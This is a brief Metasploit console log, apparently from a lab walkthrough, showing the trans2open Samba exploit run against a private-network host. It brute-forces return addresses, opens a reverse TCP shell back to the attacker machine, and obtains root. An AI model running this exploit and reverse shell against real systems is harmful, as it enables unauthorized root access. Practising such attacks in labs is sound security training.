 payload => linux/x86/shell/reverse_tcp
msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.75.155:4444
[*] 192.168.75.156:139 - Trying return address 0xbffffdfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffcfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffbfc...
[*] 192.168.75.156:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 192.168.75.156
[*] Command shell session 13 opened (192.168.75.155:4444 -> 192.168.75.156:1037) at 2020-10-09 16:21:25 -0400
whoami
root